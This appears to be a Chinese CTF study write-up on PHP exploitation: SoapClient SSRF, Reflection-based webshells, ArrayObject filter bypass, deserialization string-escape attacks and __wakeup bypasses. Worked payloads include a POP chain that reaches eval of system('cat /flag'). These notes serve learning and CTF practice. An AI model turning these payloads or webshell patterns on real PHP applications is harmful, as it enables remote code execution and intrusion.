SoapClient { public __construct ( string |null $wsdl , array $options = [] ) public __call ( string $name , array $args ) : mixed public __doRequest ( string $request , string $location , string $action , int $version , bool $oneWay = false ) : string |null public __getCookies ( ) : array public __getFunctions ( ) : array |null public __getLastRequest ( ) : string |null public __getLastRequestHeaders ( ) : string |null public __getLastResponse ( ) : string |null public __getLastResponseHeaders ( ) : string |null public __getTypes ( ) : array |null public __setCookie ( string $name , string |null $value = null ) : void public __setLocation ( string $location = "" ) : string |null public __setSoapHeaders ( SoapHeader|array |null $headers = null ) : bool public __soapCall ( string $name , array $args , array |null $options = null , SoapHeader|array |null $inputHeaders = null , array &$outputHeaders = null ) : mixed }
可以看到,该内置类有一个 __call 方法,当 __call 方法被触发后,它可以发送 HTTP 和 HTTPS 请求。正是这个 __call 方法,使得 SoapClient 类可以被我们运用在 SSRF 中。SoapClient 这个类也算是目前被挖掘出来最好用的一个内置类。
该类的构造函数如下:
1 public SoapClient :: SoapClient (mixed $wsdl [,array $options ])
第一个参数是用来指明是否是 wsdl 模式,将该值设为 null 则表示非 wsdl 模式。
第二个参数为一个数组,如果在 wsdl 模式下,此参数可选;如果在非 wsdl 模式下,则必须设置 location 和 uri 选项,其中 location 是要将请求发送到的 SOAP 服务器的 URL,而 uri 是 SOAP 服务的目标命名空间。
1
2
3
4
WEB服务的三要素:SOAP WSDL UDDI 1.SOAP:SOAP 协议是一种基于 XML 的协议,用于在 Web 应用程序之间进行交互,主要用于 Web 服务。 2.WSDL:是一种 XML 文档,用于描述 Web 服务。 3.UDDI:是一个用于发布和发现 Web 服务的目录服务,它提供了一种标准的方式来描述 Web 服务的元数据信息,并将这些信息注册到 UDDI 目录中。

我尝试用以下这段代码去触发一个SSRF
1
2
3
<?php $a = new SoapClient (null ,array ('location' => 'http://192.168.1.40:5000' , 'uri' => 'http://test-uri' ));$a ->flag ();
1
2
3
4
5
6
7
8
9
10
from flask import Flaskapp = Flask(__name__) @app.route('/' ,methods=['GET' ,'POST' ] def hello (): return 'Hello' if __name__ == '__main__' : app.run(host='0.0.0.0' ,debug=False )
1 192.168.1.40 - - [15/Feb/2026 17:08:33] "POST / HTTP/1.1" 200 -
的确POST一个内容上去
但是,由于它仅限于 HTTP/HTTPS 协议,所以用处不是很大。而如果这里 HTTP 头部还存在 CRLF 漏洞的话,但我们则可以通过 SSRF + CRLF,插入任意的 HTTP 头。
反射类Reflection ReflectionClass
ReflectionClass 类报告了一个类的有关信息。其中初始化方法能够返回类的实例。
1 public ReflectionClass ::__construct (mixed $argument )
$argument:既可以是包含类名的字符串(string)也可以是对象(object)。
比如一下这段代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!</br>" ; } } $a = new ZLARYY ();echo new ReflectionClass ('ZLARYY' );
它能把类里面属性和方法的名字都能够显示出来。

这个类还有一个特别的用处是给私有属性赋值:
1
2
3
4
5
6
7
8
9
10
11
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!</br>" ; } }
就比如上述代码中如果我想要给Arach属性赋值true,我可以利用ReflectionClass:
1
2
3
4
5
$a = new ZLARYY ();$ref = new ReflectionClass ($a );$Arach = $ref ->getProperty ('Arach' ); $Arach ->setAccessible (true ); $Arach ->setvalue ($a ,true );
通过序列化字符串结果b:1可见Arach成功在类外被赋值为true

ReflectionFunction 这个内置类可以用来辅助调用匿名函数,其中的invokeArgs()方法也可以用来写webshell
先说调用匿名函数的事吧,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie =1 ; protected $Chesmond ; private $Arach = true ; function __wakeup ( echo "ZLARYY!!!</br>" ; } } $func = function ( echo "You absolutely execute it!" ; }; $a = new ReflectionFunction ($func );$a ->invoke ();

可以看到如果我们新创建了一个ReflectionFunction实例 ,并将函数名放在里面作为参数调用invoke()方法就能实现调用函数,那如果没有$func呢?如下:
1
2
3
4
5
6
7
8
9
10
11
12
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!" ; } } create_function ("" ,'echo "You absolutely execute it!";' );
如果我想调用这个create_function该怎么办?
1
2
$a = new ReflectionFunction ("\0lambda_1" );$a ->invoke ();
这里用\0lambda_1是由于默认情况下create_function返回的字符串为\0lambda_1
由于多次试验会造成\0lambda_后跟的数字增加,所以这里用的\0lambda_3来演试,在做题中一般都是\0lambda_1

接下来说说用invokeArgs()来写webshell:
1 public ReflectionFunction::invokeArgs(array $args): mixed
$args:传递给函数的参数是一个数组,像 call_user_func_array() 的工作方式。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!" ; } } function ZL47yY ( return "what did you see?" ; } $function = new ReflectionFunction ('ZL47yY' );echo $function ->invokeArgs (array ());function illy4 ($str1 ,$str2 return sprintf ("%s and %s" , $str1 , $str2 ); } $function2 = new ReflectionFunction ('illy4' );echo $function2 ->invokeargs (array ('yes' ,'no' ));
其实相当于是执行了:
1
2
echo ZL47yY ();echo illy4 ('yes' ,'no' );

那么如果yes和no部分我们可控会造成什么?
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!" ; } } $function = new ReflectionFunction ($_GET ['a' ]);$function ->invokeArgs (array ($_GET ['b' ]));
也就是执行了:
参考文章:https://drun1baby.top/2023/04/11/PHP-%E5%8E%9F%E7%94%9F%E7%B1%BB%E5%AD%A6%E4%B9%A0/
利用ArrayObject绕过O开头序列化字符串 正常情况下,如下代码 :
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!" ; } } $a = new ZLARYY ();print_r (serialize ($a ));
产生的序列化字符串应该为O开头:
1 O:6:"ZLARYY":3:{s:6:"xiexie";N;s:11:"*Chesmond";N;s:13:"ZLARYYArach";N;}
但如果有些题目不允许O开头的内容传入,我们该怎么绕过呢?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __construct ( echo "ZLARYY!!!" ; } } $a = new ZLARYY ();print_r (serialize ($a ));echo "</br>" ;$arr = array ("test" =>$a );$oa = new ArrayObject ($arr );print_r (serialize ($oa ));
这样的话产生的序列化字符串为:
1 C:11:"ArrayObject":108:{x:i:0;a:1:{s:4:"test";O:6:"ZLARYY":3:{s:6:"xiexie";N;s:11:"*Chesmond";N;s:13:"ZLARYYArach";N;}};m:a:0:{}}
1 PHP序列化字符串以'O'和'C'开头分别代表普通对象和自定义序列化对象。'O'代表普通类实例,结构为 O:长度:"类名":属性数:{属性},反序列化时自动触发__wakeup()或__destruct()。'C'代表实现了Serializable接口的类,结构为 C:长度:"类名":数据长度:{数据},利用serialize()和unserialize()自定义数据格式。
1
2
3
4
5
6
7
具体区别如下: O (Object): 结构:O:4:"User":2:{s:2:"id";i:1;} 特点:序列化所有成员属性,反序列化时会自动触发__wakeup()方法(如果存在)。 C (Custom Object): 结构:C:4:"User":13:{...自定义数据...} 特点:针对实现了Serializable接口的类,使用自定义的serialize()和unserialize()方法来控制序列化内容,__wakeup()不会被触发。
字符串逃逸 字符串逃逸 是指在处理字符串时,通过特定的构造或操作,使得字符串的内容被错误解析或跳过,从而实现意料之外的效果。这种技术常见于反序列化漏洞中,尤其是在PHP等语言中,利用字符串长度的变化或过滤器的处理缺陷,达到修改或注入数据的目的。字符串逃逸分为两种情况:增加和减少
字符串逃逸-增加 这里选择D0g3三面题目作为例题:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php error_reporting (0 );highlight_file (__FILE__ );class a public $uname ; public $password ; public function __construct ($uname ,$password { $this ->uname=$uname ; $this ->password=$password ; } public function __wakeup ( { if ($this ->password==='lu1ux' ) { include ('flag1.php' ); echo $flag1 ; } else { echo 'wrong password' ; } } } function filter ($string return str_replace ('php' ,'hack' ,$string ); } $uname =$_GET ['id' ];$password ='Eurake' ;$ser =filter (serialize (new a ($uname ,$password )));$test =unserialize ($ser );?>
在这道题目中$uname部分我们可控,$password他预先赋值为Eurake,我们要做的就是绕过这个原本的赋值将$password赋值为lu1ux
由于我手上没有题目环境了,所以我把题目稍稍修改了一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

<?php error_reporting (0 );highlight_file (__FILE__ );class a public $uname ; public $password ; public function __construct ($uname ,$password { $this ->uname=$uname ; $this ->password=$password ; } public function __wakeup ( { if ($this ->password==='lu1ux' ) { echo "flag is ZLARYY{2L47yY}" ; } else { echo 'wrong password' ; } } } function filter ($string return str_replace ('php' ,'hack' ,$string ); } $a = new a ();$a ->password='Eurake' ;$ser =filter (serialize ($a ));$test =unserialize ($ser );
当我把uname赋值为php,我们 输出一下序列化字符串:
1 O:1:"a":2:{s:5:"uname";s:3:"hack";s:8:"password";s:6:"Eurake";}
我们发现了一个奇怪的地方:
那么这就是漏洞所在了,s:3的结构导致溢出了一位
那么我们的思路应该是这样:构造新的password序列化字符串包含在uname里面,通过溢出的字符个数来作为实际上会被反序列化的序列化字符串:
1 2 3 ";s:8:" password";s:5:" lu1ux";}//这里用}的原因是闭合前面的{,使其成为完整的序列化字符串而不考虑后面 //经过计数,一共有30个字符需要溢出
那么最终我们的payload中uname需要包含30个php,即:
1 $a ->uname='phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:8:"password";s:5:"lu1ux";}' ;
最终序列化字符串结果为:
1 O:1:"a":2:{s:5:"uname";s:120:"hackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhack";s:8:"password";s:5:"lu1ux";}";s:8:"password";s:6:"Eurake";}
第一串里面刚好有30个hack对应120,那么我们试试这串payload能不能得到我们想要的结果:
成功了,所以字符串逃逸增加的重点就在于我们要把需要的内容作为属性的值传入,同时构造相应长度的字符串来溢出
字符串逃逸-减少 这里选择2026furryCTF上的babypop题目作为演示 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
<?php error_reporting (0 );highlight_file (__FILE__ );class SecurityProvider private $token ; public function __construct ( $this ->token = md5 (uniqid ()); } public function verify ($data if (strpos ($data , '..' ) !== false ) { die ("Attack Detected" ); } return $data ; } } class LogService protected $handler ; protected $formatter ; public function __construct ($handler = null $this ->handler = $handler ; $this ->formatter = new DateFormatter (); } public function __destruct ( if ($this ->handler && method_exists ($this ->handler, 'close' )) { $this ->handler->close (); } } } class FileStream private $path ; private $mode ; public $content ; public function __construct ($path , $mode $this ->path = $path ; $this ->mode = $mode ; } public function close ( if ($this ->mode === 'debug' && !empty ($this ->content)) { $cmd = $this ->content; if (strlen ($cmd ) < 2 ) return ; @eval ($cmd ); } else { return true ; } } } class DateFormatter public function format ($timestamp return date ('Y-m-d H:i:s' , $timestamp ); } } class UserProfile public $username ; public $bio ; public $preference ; public function __construct ($u , $b $this ->username = $u ; $this ->bio = $b ; $this ->preference = new DateFormatter (); } } class DataSanitizer public static function clean ($input return str_replace ("hacker" , "" , $input ); } } $raw_user = $_POST ['user' ] ?? null ;$raw_bio = $_POST ['bio' ] ?? null ;if ($raw_user && $raw_bio ) { $sec = new SecurityProvider (); $sec ->verify ($raw_user ); $sec ->verify ($raw_bio ); $profile = new UserProfile ($raw_user , $raw_bio ); $data = serialize ($profile ); if (strlen ($data ) > 4096 ) { die ("Data too long" ); } $safe_data = DataSanitizer ::clean ($data ); $unserialized = unserialize ($safe_data ); if ($unserialized instanceof UserProfile) { echo "Profile loaded for " . htmlspecialchars ($unserialized ->username); } } ?>
以上为题目内容,分析完我们应该能看出来哪些是构造pop链所必需的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
class LogService protected $handler ; protected $formatter ; public function __construct ($handler = null $this ->handler = $handler ; $this ->formatter = new DateFormatter (); } public function __destruct ( if ($this ->handler && method_exists ($this ->handler, 'close' )) { $this ->handler->close (); } } } class FileStream private $path ; private $mode = 'debug' ; public $content = "system('cat /flag')" ; public function __construct ($path , $mode $this ->path = $path ; $this ->mode = $mode ; } public function close ( if ($this ->mode === 'debug' && !empty ($this ->content)) { $cmd = $this ->content; if (strlen ($cmd ) < 2 ) return ; @eval ($cmd ); } else { return true ; } } } class DateFormatter public function format ($timestamp return date ('Y-m-d H:i:s' , $timestamp ); } }
准确来说就是前两个类,那么我们期望执行的反序列化内容化为:
1
2
3
4
5
6
7
8
9
$a = new LogService ();$b = new FileStream ();$ref = new ReflectionClass ($a );$refProperty = $ref ->getProperty ('handler' );$refProperty ->setAccessible (true );$refProperty ->setvalue ($a ,$b );print_r (serialize ($a ));unserialize (serialize ($a ));
这段代码所输出的payload是这样:
1 O:10:"LogService":2:{s:10:"*handler";O:10:"FileStream":3:{s:16:"FileStreampath";N;s:16:"FileStreammode";N;s:7:"content";s:20:"system('cat /flag');";}s:12:"*formatter";O:13:"DateFormatter":0:{}}
那么让我们简单分析一下我们需要做什么:
1
2
1.传入user和bio的值 2.想办法把我们的期望执行的payload放在序列化字符串里面,也就是$safe_data
那看看其他类的作用是什么:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
if ($raw_user && $raw_bio ) { $sec = new SecurityProvider (); $sec ->verify ($raw_user ); $sec ->verify ($raw_bio ); $profile = new UserProfile ($raw_user , $raw_bio ); $data = serialize ($profile ); if (strlen ($data ) > 4096 ) { die ("Data too long" ); } $safe_data = DataSanitizer ::clean ($data ); $unserialized = unserialize ($safe_data ); if ($unserialized instanceof UserProfile) { echo "Profile loaded for " . htmlspecialchars ($unserialized ->username); } } 这里需要注意的是如果我们的反序列化字符串无法构成一个对象的话,会导致结构崩溃,也就是说我们的RCE无法执行,那么我们需要在插入我们期望的payload的同时保证UserProfile结构的完整
假设我传入user=1&bio=1,那么$data和$safe_data结果分别为:
1
2
3
4
O:11:"UserProfile":3:{s:8:"username";s:1:"1";s:3:"bio";s:1:"1";s:10:"preference";O:13:"DateFormatter":0:{}} O:11:"UserProfile":3:{s:8:"username";s:1:"1";s:3:"bio";s:1:"1";s:10:"preference";O:13:"DateFormatter":0:{}}
但如果我把user的值换为hacker,会造成以下结果
1
2
3
O:11:"UserProfile":3:{s:8:"username";s:6:"hacker";s:3:"bio";s:1:"1";s:10:"preference";O:13:"DateFormatter":0:{}} O:11:"UserProfile":3:{s:8:"username";s:6:"";s:3:"bio";s:1:"1";s:10:"preference";O:13:"DateFormatter":0:{}}
我们注意到$safe_data中有一串变成了
那么这里就涉及到字符串逃逸的知识了,我们可以在保留UserProfile结构完整性的同时插入我们期望执行的payload,所以我们需要逃逸的部分字符串为:
考虑到我们的bio内容为我们的期望payload,那么长度经过计数是三位数,所以我们需要逃逸的字符串长度为
18,刚好是三个hacker的长度,而本来作为展示值的”内容变成了s:6”的闭合符,那么实际上我们的序列化字符串就变成了:
1 O:11:"UserProfile":3:{s:8:"username";s:18:"xxxxxxxxxxxxxxxxxx"1";s:10:"preference";O:13:"DateFormatter":0:{}}
然后1作为我们可控内容自然就拼接进了这个序列化字符串里面,为了保证我们UserProfile的完整性,我们需要加上如下内容:
1 s:3:"bio";s:1:"1";s:10:"preference";
记得在最前面加上;保证序列化字符串的结构,在最后面加上}
所以我们的bio内容为:
1 ;s:3:"bio";s:1:"1";s:10:"preference";O:10:"LogService":2:{s:10:"%00*%00handler";O:10:"FileStream":3:{s:16:"%00FileStream%00path";s:1:"1";s:16:"%00FileStream%00mode";s:5:"debug";s:7:"content";s:20:"system('cat /flag');";}s:12:"%00*%00formatter";O:13:"DateFormatter":0:{}}}
由于属性的不同:
1
2
3
Protected 属性 ($handler, $formatter):格式是 \0*\0属性名。例如 *handler 序列化后长度是 10,内容是 %00*%00handler。 Private 属性 ($path, $mode):格式是 \0类名\0属性名。例如 FileStream 的 $path 序列化后长度是 16,内容是 %00FileStream%00path。
而我们得到的是:
1 O:10:"LogService":2:{s:10:"*handler";O:10:"FileStream":3:{s:16:"FileStreampath";N;s:16:"FileStreammode";N;s:7:"content";s:20:"system('cat /flag');";}s:12:"*formatter";O:13:"DateFormatter":0:{}}
所以需要修改内容:
1
2
3
4
*handler %00*%00handler FileStreampath %00FileStream%00path FileStreammode %00FileStream%00mode *formatter %00*%00formatter
综上所述:
1 user=hackerhackerhacker&bio=;s:3:"bio";s:1:"1";s:10:"preference";O:10:"LogService":2:{s:10:"%00*%00handler";O:10:"FileStream":3:{s:16:"%00FileStream%00path";s:1:"1";s:16:"%00FileStream%00mode";s:5:"debug";s:7:"content";s:20:"system('cat /flag');";}s:12:"%00*%00formatter";O:13:"DateFormatter":0:{}}}
那么字符串逃逸减少的重点就在于我们需要将原本的序列化字符串的后面部分内容给作为前一个属性的值,然后在后面构造我们想要反序列化的内容

绕过__wakeup() 这里学习的是利用fast destruct来绕过
修改属性值绕过__wakeup() php5>5.6.25 php7<7.0.10
1 如果存在__wakeup()方法,调用unserialize()方法之前会先调用__wakeup()方法,但是序列化字符串中表示对象属性个数的值大于真实属性个数时,就会跳过__wwakeup()的执行
在以下这串代码中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __destruct ( echo "ZLARYY!!!" ; } function __wakeup ( echo $this ->Chesmond = "You Lose!" ; } } $a =new ZLARYY ();$b =unserialize (serialize ($a ));
这样会正常触发__wakeup()方法的内容
我们输出序列化字符串看到的是:
1 O:6:"ZLARYY":3:{s:6:"xiexie";N;s:11:"*Chesmond";N;s:13:"ZLARYYArach";N;}
如果我们把这串序列化字符串属性值修改为4,那么看看还会不会触发__wakeup()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __destruct ( echo "ZLARYY!!!" ; } function __wakeup ( echo $this ->Chesmond = "You Lose!" ; } } $a =new ZLARYY ();$b = unserialize ('O:6:"ZLARYY":4:{s:6:"xiexie";N;s:11:"*Chesmond";N;s:13:"ZLARYYArach";N;}' );
成功绕过了__wakeup()
破坏序列化字符串结构绕过__wakeup() 如下代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php highlight_file (__FILE__ );class ZLARYY public $xiexie ; protected $Chesmond ; private $Arach ; function __destruct ( echo "ZLARYY!!!" ; } function __wakeup ( echo $this ->Chesmond = "You Lose!" ; } } class illy4 public $object ; } $a =new ZLARYY ();$b = new illy4 ();$b ->object = $a ;print_r (serialize ($b ));
正常情况下这段代码输出序列化字符串内容为:
1 O:5 :"illy4" :1 :{s:6 :"object" ;O:6 :"ZLARYY" :3 :{s:6 :"xiexie" ;N;s:11 :"*Chesmond" ;N;s:13 :"ZLARYYArach" ;N;}}

如果我们让他反序列化内容变为:
1 O:5 :"illy4" :1 :{s:6 :"object" ;O:6 :"ZLARYY" :3 :{s:6 :"xiexie" ;N;s:11 :"*Chesmond" ;N;s:13 :"ZLARYYArach" ;N;}
那么这种情况也可以实现绕过__wakeup()